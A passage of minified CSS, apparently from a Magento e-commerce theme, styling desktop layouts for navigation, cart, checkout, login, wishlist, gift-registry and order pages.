!important;height:30px !important;line-height:30px !important;text-align:center;font-size:12px;font-weight:600;padding:0 !important}.contact-wrapper .row{display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center;gap:26px;margin:0}.contact-wrapper .row::before,.contact-wrapper .row::after{display:none}.contact-wrapper .row .cw-top{flex:1;width:100%;min-width:100%}.contact-wrapper .row .cw-form-contact{flex-basis:50%}.contact-wrapper .row .cw-contact-info{max-width:100%}.contact-wrapper .row .cw-contact-info h3{margin:0}.contact-wrapper .row .cw-contact-info .contact-info{display:flex;flex-direction:column;flex-wrap:wrap;gap:10px}.contact-wrapper .row .cw-contact-info .contact-info .address{display:flex;flex-wrap:wrap}.contact-wrapper .row .cw-contact-info .contact-info .address .address-detail{display:flex}.contact-wrapper .row .cw-contact-info .contact-info .address .address-detail span{word-wrap:break-word}@media screen and (min-width:768px){.contact-wrapper .row{flex-direction:row}.contact-wrapper .row .cw-contact-info{max-width:45%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 9px 4.5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 4.5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.abs-blocks-2columns:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.abs-blocks-2columns:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.abs-add-fields-desktop .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:0}.abs-visually-hidden-desktop,.block-search .label,.dashboard-welcome-toggler,.block-collapsible-nav .title,.modes-label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 18px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:18px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}.abs-shopping-cart-items-desktop .action.clear,.block-cart-failed .action.clear,.cart-container .form-cart .action.clear,.cart-container .cart-gift-item .action.clear{margin-right:9px}h1{font-size:38px;margin-bottom:36px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1170px;padding-left:15px;padding-right:15px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:50%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:75%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:25%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:25%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:22.5px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#111;font-weight:600;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0px;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{background:transparent;color:#fff;line-height:53px;padding:0 18px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{background:none;border:none;color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{background:none;border-color:none;border-style:none;border-width:0px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #e1e1e1;box-shadow:none;font-weight:400;min-width:230px;padding:5px 0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#e1e1e1;color:#e1e1e1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;border:none;color:#333;padding:10px 18px;text-decoration:none}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:transparent;border:none;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{background:transparent;border-color:transparent;border-style:none;border-width:0px;color:#333;text-decoration:none}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 29px}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:18px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:18px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:36px;font-size:1.3rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:36px;padding:5px 30px 5px 30px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:47px;padding:30px 30px 30px 30px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 4.5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:27px;padding:9px 0 27px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#333}.block-search input:-moz-placeholder{color:#333}.block-search input::-moz-placeholder{color:#333}.block-search input:-ms-input-placeholder{color:#333}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:4.5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:18px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 18px;margin:0 0 9px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 9px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:18px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:9px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:22.5px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:27px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 9px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 18px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.5rem;border-bottom:0;margin-bottom:22.5px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:9px 27px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:9px 0 0 36px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 18px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 18px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:27px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:13px;margin-bottom:18px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 9px 9px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:18px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:18px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 18px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:18px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 18px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 8px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:18px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:9px;padding:4.5px 9px 9px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:9px;padding:4.5px 9px 9px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #c19d59;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:22.5px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:18px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo 